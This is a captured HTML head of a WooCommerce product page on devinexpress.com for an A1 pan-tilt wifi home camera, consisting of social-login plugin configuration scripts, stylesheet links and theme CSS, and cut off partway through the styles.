

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://devinexpress.com/product/a1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor/
body_size: 27125
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://devinexpress.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>A1 Pan Tilt PTZ Wireless wifi camera360 Degree Shaking Machine 1080P Cameras Home Wifi HD Infrared Night Vision Intercom Monitor &#8211; DevinExpress</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://devinexpress.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://devinexpress.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://devinexpress.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://devinexpress.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://devinexpress.com/product/a1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor/'; var theChampRegRedirectionUrl = 'https://devinexpress.com/product/a1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor/'; </script>
				<script> var theChampFBKey = '1316118445728654', theChampSameTabLogin = '1', theChampVerified = 0; var theChampAjaxUrl = 'https://devinexpress.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://devinexpress.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fdevinexpress.com%2Fproduct%2Fa1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampFBKey = '1316118445728654', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:14.285714285714% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DevinExpress &raquo; Feed" href="https://devinexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DevinExpress &raquo; Comments Feed" href="https://devinexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DevinExpress &raquo; A1 Pan Tilt PTZ Wireless wifi camera360 Degree Shaking Machine 1080P Cameras Home Wifi HD Infrared Night Vision Intercom Monitor Comments Feed" href="https://devinexpress.com/product/a1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://devinexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevinexpress.com%2Fproduct%2Fa1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://devinexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevinexpress.com%2Fproduct%2Fa1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://devinexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://devinexpress.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://devinexpress.com/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=8.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://devinexpress.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.21714615212' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://devinexpress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://devinexpress.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://devinexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://devinexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://devinexpress.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://devinexpress.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://devinexpress.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://devinexpress.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://devinexpress.com/wp-content/themes/electro/style.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://devinexpress.com/wp-content/themes/electro/assets/css/colors/orange.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://devinexpress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://devinexpress.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://devinexpress.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://devinexpress.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://devinexpress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
